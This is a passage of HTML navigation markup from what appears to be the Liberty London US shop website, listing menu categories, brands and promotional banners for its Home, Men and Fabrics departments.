        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/us/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/us/department/home/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/us/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/home/discover/trending-date-night/" class="d-none">Trending: Date Night</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/us/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/us/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/us/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/us/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/us/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/us/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/us/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/us/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/us/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/us/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/us/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/kitchen-accessories/" class="d-none">Kitchen Accessories</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/us/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/us/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/us/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/us/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/home/brands/nicholas-moose/" class="d-none">Nicholas Moose</a>
                                
                                    <a href="/us/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/us/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/us/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/us/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/brands/l/liberty/discover/liberty-fabrics-and-bridgerton/home/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collections" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Home-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Home-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Home-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collections</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/us/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/us/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/us/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/us/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/us/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/us/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/us/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/us/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/us/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/us/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/us/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/us/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/us/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/us/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/men/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop New In" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty ","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed at Liberty " width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed at Liberty </p><span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
